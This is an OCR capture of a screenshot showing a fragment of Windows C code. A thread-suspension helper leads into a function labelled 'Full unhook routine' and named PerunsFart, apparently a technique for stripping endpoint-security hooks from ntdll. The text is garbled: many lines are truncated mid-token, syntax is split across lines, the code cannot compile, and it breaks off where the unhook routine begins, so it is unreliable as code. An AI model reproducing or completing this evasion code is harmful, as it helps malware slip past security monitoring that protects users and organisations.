
// Suspend all threads except current
BOOL 
SuspendAllThreads
() {
    HANDLE snapshot 
=
 CreateToolhelp32Snapshot
(TH3
    THREADENTRY32 te 
=
 { 
sizeof
(THREADENTRY32) };
    DWORD currentThreadId 
=
 GetCurrentThreadId
();
    if
 (
Thread32First
(snapshot, 
&
te)) {
        do
 {
            if
 (te.th32OwnerProcessID 
==
 GetCurren
                te.th32ThreadID 
!=
 currentThreadId
                HANDLE hThread 
=
 OpenThread
(THREAD
                SuspendThread
(hThread);
                CloseHandle
(hThread);
            }
        } 
while
 (
Thread32Next
(snapshot, 
&
te));
    }
    CloseHandle
(snapshot);
    return
 TRUE
;
}
// Full unhook routine
BOOL 
PerunsFart
() {